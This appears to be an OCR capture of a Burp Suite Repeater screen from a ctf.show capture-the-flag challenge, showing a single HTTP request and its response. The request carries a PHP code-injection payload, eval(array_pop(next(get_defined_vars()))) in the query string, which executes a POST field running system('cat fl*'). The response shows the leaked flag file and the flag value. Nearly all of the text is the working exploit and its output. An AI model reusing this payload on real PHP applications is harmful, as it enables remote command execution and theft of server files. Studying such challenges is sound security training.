 Send Cancel < ▼ > ▼ Target: https://9e89ade3-a873-47dc-93db-317b19fb8d8c.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?c=eval(array_pop(next(get_defined_vars()))); HTTP/1.1
2 Host: 9e89ade3-a873-47dc-93db-317b19fb8d8c.challenge.ctf.show
3 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Priority: u=0, i
16 Connection: close
17 Content-Length: 20
18 Content-Type: application/x-www-form-urlencoded
19
20 1=system('cat fl*');
? Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
</b>
<br />
16 <br />
17 <b>
Notice
</b>
: Only variables should be passed by reference in <b>
/var/www/html/index.php(17) : eval()'d code
</b>
on line <b>
1
</b>
<br />
18 <?php
19
20 /*
21 # -*- coding: utf-8 -*-
22 # @Author: h1xa
23 # @Date: 2020-09-04 05:12:00
24 # @Last Modified by: h1xa
25 # @Last Modified time: 2020-09-04 05:12:10
26 # @email: h1xa@ctfer.com
27 # @link: https://ctfer.com
28
29 */
30
31
32 $flag="ctfshow{939d7f5a-4923-4d82-82ba-1ccd4b4b02a0}";
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 17
Response headers 11
Done 1,190 bytes | 57 millis